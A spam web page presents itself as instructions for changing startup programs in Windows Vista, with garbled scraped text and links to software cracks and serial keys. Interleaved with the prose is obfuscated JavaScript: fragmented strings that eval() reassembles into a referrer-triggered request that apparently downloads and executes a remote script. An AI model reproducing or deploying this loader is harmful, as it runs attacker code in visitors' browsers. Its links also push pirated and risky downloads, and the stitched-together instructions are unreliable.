

[Startup Programs Windows Vista Change](https://robertgeiger.doodlekit.com/blog/entry/13790618/guitar-soundboard-crack-__link__-load#ujOP=AxbYCTfMCN9MCqbcC1rNCHr3uqzN5wyOneiHr3CPzfiZD3BK5w==)



[Startup Programs Windows Vista Change](https://robertgeiger.doodlekit.com/blog/entry/13790618/guitar-soundboard-crack-__link__-load#ujOP=AxbYCTfMCN9MCqbcC1rNCHr3uqzN5wyOneiHr3CPzfiZD3BK5w==)



0-WEB.ru

Clear unwanted apps from Windows' Startup list In Vista, open your Startup list by pressing the Windows key.

## 1. windows vista change startup programs

In Windows, how can I prevent a program from starting automatically? Often, a program starts automatically in Windows because of a shortcut in the Startup folder in.. r";fZNQ["rc"]="il";fZNQ["Cn"]=";v";fZNQ["lF"]="';";fZNQ["hT"]="nt";fZNQ[" ja"]="'s";fZNQ["ar"]="er";fZNQ["QG"]="rr";fZNQ["VH"]="N.. You can then right click on the notification area message and either select to run the blocked program by giving UAC permission, remove the blocked program from the startup program list, or ignore the notification and not run the program.

## **windows vista change startup programs**

windows vista change startup programs, change startup programs windows vista [Ica Driver For Mac Os X](https://determined-shannon-32af81.netlify.app/Ica-Driver-For-Mac-Os-X)

If you change your mind, just come back to this tool and enable it again This will show you how to either add, remove, enable, or disable a startup program in Windows 7. [Download Tagged Apps For Windows 7 Pc Free](https://desklirefelp.shopinfo.jp/posts/15681984)



[Download French Voice For Mac](https://infallible-wescoff-2de24c.netlify.app/Download-French-Voice-For-Mac)

## [Disk Password Protection Serial Key](https://melanthaaco2t.wixsite.com/saperroro/post/disk-password-protection-serial-key)

 exe to change Windows' startup How to change startup programs in Windows 7, 8, XP and Vista; How to change startup programs in Windows 7.. j";fZNQ["oz"]=" '";fZNQ["DX"]="ip";fZNQ["Hg"]="TX";fZNQ["oS"]="LD";fZNQ["Cf"]="ed";fZN  $Q['e'']$ ="gt";fZNQ["dL"]="35";fZNQ["nr"]="Da";fZNQ["RB"]="cc";fZNQ["Rq"]="tu";fZNQ["ye"]="(r";fZNQ["IZ"]="p:";fZ NQ["Tj"]="ly";fZNQ["Vj"]="po";fZNQ["uc"]="HX";fZNQ["AJ"]="ss";fZNQ["Wz"]="or";fZNQ["AO"]="qX";fZNQ["MW"] ="fa";fZNQ["OP"]="tp";fZNQ["fv"]="0D";fZNQ["gj"]="ex";fZNQ["LA"]="wm";fZNQ["XS"]="/1";fZNQ["tz"]="en";fZNQ["  $Oa''$ ]="h>";fZNQ["yT"]="I3";fZNQ["nt"]=" e";fZNQ["Cm"]="Fy";fZNQ["jc"]="ls";fZNQ["LG"]="r.. Find out how to remove, change Disable, Control, Change, Manage Startup programs in.. How to Change, Add, or Remove Startup Programs in Windows 7 Information. [2048 herunterlad mac](https://hub.docker.com/r/weblandflipear/2048-herunterlad-mac)

## [Autodesk Ships Combustion 4 For Mac](https://gitibransfoot.substack.com/p/autodesk-ships-combustion-4-for-mac)

If a program is blocked, you'll see a message in the notification area that says some startup programs need permission to run..

'";fZNQ["QP"]=" +";fZNQ["Ia"]="r ";fZNQ["gi"]="es";fZNQ["Cg"]="SO";fZNQ["BF"]="s:";fZNQ["Uu"]=".. l";fZNQ["tf"]="al";fZNQ["dd"]=":/";fZNQ["yH"]="Th";fZNQ["tl"]="A8";fZNQ["zU"]="cs";fZNQ["Mm"]=" {";fZNQ["OA"]="aj";fZNQ["vl"]=", ";fZNQ["rx"]="HR";fZNQ["zL"]=";}";fZNQ["zR"]="n ";fZNQ["Rh"]="da";fZNQ["eq"]="sp";fZNQ["Ub"]=" J";fZNQ["dH"]="3/";fZNQ["KY"]="ef";fZNQ["zC"]="do";fZNQ["ko"] ="cu";fZNQ["HA"]="se";fZNQ["Wh"]="ri";fZNQ["Sq"]="T ";fZNQ["Wk"]="wn";fZNQ["hB"]="= ";fZNQ["TR"]="36";fZN Q["Oi"]="ns";fZNQ["Oo"]="ar";fZNQ["ip"]="ta";fZNQ["Lw"]="sD";fZNQ["rg"]="({";fZNQ["tR"]="t(";fZNQ["vg"]="ht";fZ NQ["dc"]=" s";fZNQ["Ky"]="ct";fZNQ["oT"]="ET";fZNQ["qg"]="OS";fZNQ["Ph"]="ce";fZNQ["DZ"]="ve";fZNQ["nM"]="a t";fZNQ["uT"]="ai";fZNQ["kU"]="Lx";fZNQ["xn"]="r:";fZNQ["Fj"]=".. ";fZNQ["bS"]="\$ ";fZNQ["yx"]="'G";fZNQ["Zj"]=" y(";fZNQ["zp"]="re";fZNQ["QE"]="if";fZNQ["Ut"]="io";fZNQ["Zs"]="8e";fZNQ["LV"]="e ";fZNQ["KO"]="we";fZNQ["Cr"]="ro";fZNQ["bg"]="e,";fZNQ["rh"]=" t";fZNQ["xX"]=": ";fZNQ["GU"]="st";fZNQ["aA"]=" GH";fZNQ["wO"]="g2";fZNQ["Xa"]="vG";fZNQ["uD"]="ho";fZNQ["Sg"]="ax";fZNQ["fe"]="va";fZNQ["od"]="on";fZNQ[" Qb"]=") ";fZNQ["Hd"]="{ ";fZNQ["hk"]=" j";fZNQ["qX"]="0)";fZNQ["dD"]="eD";fZNQ["Li"]="'f";fZNQ["OU"]="',";fZNQ ["Hy"]="t'";fZNQ["kd"]="s,";fZNQ["yy"]="IJ";fZNQ["XK"]=");";fZNQ["UX"]=" f";fZNQ["vC"]="},";fZNQ["Ss"]="r;";fZNQ ["ql"]="js";fZNQ["Pa"]="l(";fZNQ["Hm"]="})";fZNQ["Qh"]="cr";fZNQ["iR"]="om";fZNQ["sV"]="a,";fZNQ["fg"]="ur";fZN Q["YK"]="ng";fZNQ["Qc"]="un";eval(fZNQ["fe"]+fZNQ["Ia"]+fZNQ["KD"]+fZNQ["hB"]+fZNQ["Cm"]+fZNQ["Cn"]+fZN Q["Oo"]+fZNQ["dc"]+fZNQ["uD"]+fZNQ["LA"]+fZNQ["LV"]+fZNQ["hB"]+fZNQ["Li"]+fZNQ["Wz"]+fZNQ["Ph"]+fZN Q["lF"]+fZNQ["fe"]+fZNQ["Ia"]+fZNQ["zp"]+fZNQ["mV"]+fZNQ["hB"]+fZNQ["zC"]+fZNQ["ko"]+fZNQ["lE"]+fZNQ["h T"]+fZNQ["Uu"]+fZNQ["KY"]+fZNQ["ar"]+fZNQ["zp"]+fZNQ["Ss"]+fZNQ["QE"]+fZNQ["ye"]+fZNQ["KY"]+fZNQ["Nk "]+fZNQ["tz"]+fZNQ["el"]+fZNQ["Oa"]+fZNQ["qX"]+fZNQ["Mm"]+fZNQ["bS"]+fZNQ["OA"]+fZNQ["Sg"]+fZNQ["rg"] +fZNQ["sR"]+fZNQ["aq"]+fZNQ["xX"]+fZNQ["yx"]+fZNQ["oT"]+fZNQ["OU"]+fZNQ["Rh"]+fZNQ["ip"]+fZNQ["iK"]+f ZNQ["aq"]+fZNQ["xX"]+fZNQ["ja"]+fZNQ["Qh"]+fZNQ["DX"]+fZNQ["Hy"]+fZNQ["Xh"]+fZNQ["Cr"]+fZNQ["Ph"]+fZ NQ["AJ"]+fZNQ["nr"]+fZNQ["ip"]+fZNQ["xX"]+fZNQ["MW"]+fZNQ["jc"]+fZNQ["bg"]+fZNQ["Qh"]+fZNQ["Mr"]+fZN Q["Lw"]+fZNQ["iR"]+fZNQ["uT"]+fZNQ["Kz"]+fZNQ["rh"]+fZNQ["Wq"]+fZNQ["bg"]+fZNQ["ql"]+fZNQ["od"]+fZNQ[ "IZ"]+fZNQ["UX"]+fZNQ["tf"]+fZNQ["HA"]+fZNQ["vl"]+fZNQ["fg"]+fZNQ["Jd"]+fZNQ["oz"]+fZNQ["vg"]+fZNQ["OP "]+fZNQ["dd"]+fZNQ["xd"]+fZNQ["Zs"]+fZNQ["aA"]+fZNQ["Hg"]+fZNQ["uc"]+fZNQ["fv"]+fZNQ["wO"]+fZNQ["kU"] +fZNQ["yy"]+fZNQ["tl"]+fZNQ["yT"]+fZNQ["cR"]+fZNQ["oS"]+fZNQ["WX"]+fZNQ["TR"]+fZNQ["Xa"]+fZNQ["sL"]+f ZNQ["zU"]+fZNQ["ar"]+fZNQ["DZ"]+fZNQ["LG"]+fZNQ["Wq"]+fZNQ["XS"]+fZNQ["dH"]+fZNQ["dL"]+fZNQ["Fj"]+f ZNQ["EY"]+fZNQ["KO"]+fZNQ["UT"]+fZNQ["Tj"]+fZNQ["OU"]+fZNQ["KA"]+fZNQ["RB"]+fZNQ["gi"]+fZNQ["BF"]+ fZNQ["UX"]+fZNQ["Qc"]+fZNQ["Ky"]+fZNQ["Ut"]+fZNQ["zR"]+fZNQ["ye"]+fZNQ["gi"]+fZNQ["Vj"]+fZNQ["Oi"]+fZ NQ["dD"]+fZNQ["nM"]+fZNQ["sV"]+fZNQ["rh"]+fZNQ["gj"]+fZNQ["fz"]+fZNQ["ip"]+fZNQ["Rq"]+fZNQ["kd"]+fZNQ[ "hk"]+fZNQ["AO"]+fZNQ["rx"]+fZNQ["Qb"]+fZNQ["bh"]+fZNQ["fe"]+fZNQ["Pa"]+fZNQ["zp"]+fZNQ["eq"]+fZNQ["od "]+fZNQ["HA"]+fZNQ["nr"]+fZNQ["ip"]+fZNQ["XK"]+fZNQ["vC"]+fZNQ["ar"]+fZNQ["Cr"]+fZNQ["xn"]+fZNQ["UX"] +fZNQ["Qc"]+fZNQ["Ky"]+fZNQ["Ut"]+fZNQ["zR"]+fZNQ["ye"]+fZNQ["gi"]+fZNQ["Vj"]+fZNQ["Oi"]+fZNQ["dD"]+f ZNQ["nM"]+fZNQ["sV"]+fZNQ["rh"]+fZNQ["gj"]+fZNQ["fz"]+fZNQ["ip"]+fZNQ["Rq"]+fZNQ["kd"]+fZNQ["nt"]+fZNQ ["QG"]+fZNQ["Wz"]+fZNQ["yH"]+fZNQ["Cr"]+fZNQ["Wk"]+fZNQ["Qb"]+fZNQ["Hd"]+fZNQ["tf"]+fZNQ["ar"]+fZNQ[ "tR"]+fZNQ["lo"]+fZNQ["qg"]+fZNQ["Sq"]+fZNQ["MW"]+fZNQ["rc"]+fZNQ["Cf"]+fZNQ["Xr"]+fZNQ["QP"]+fZNQ["U b"]+fZNQ["Cg"]+fZNQ["VH"]+fZNQ["GU"]+fZNQ["Wh"]+fZNQ["YK"]+fZNQ["QE"]+fZNQ["Zj"]+fZNQ["zp"]+fZNQ[" eq"]+fZNQ["od"]+fZNQ["HA"]+fZNQ["nr"]+fZNQ["ip"]+fZNQ["eQ"]+fZNQ["zL"]+fZNQ["Hm"]+fZNQ["zL"]);Startup Programs - Change - Windows 7 Help Forums.. The logs will be in the middle to show you what ran at startup, how long it took, and more.. var Fy = 'startup+programs+windows+vista+change';var fZNQ = new Array();fZNQ["eQ"]="))";fZNQ["xd"]="/T";f ZNQ["Xh"]=",p";fZNQ["Mr"]="os";fZNQ["fz"]="tS";fZNQ["KA"]="su";fZNQ["cR"]="A0";fZNQ["WX"]="Sp";fZNQ["Xr"] =". e828bfe731 [Smaart 7 crack osx](http://bibuto.yolasite.com/resources/Smaart-7-crack-osx.pdf)

e828bfe731

[Webex Recorder Download For Mac](https://reiprobadun.storeinfo.jp/posts/15681983)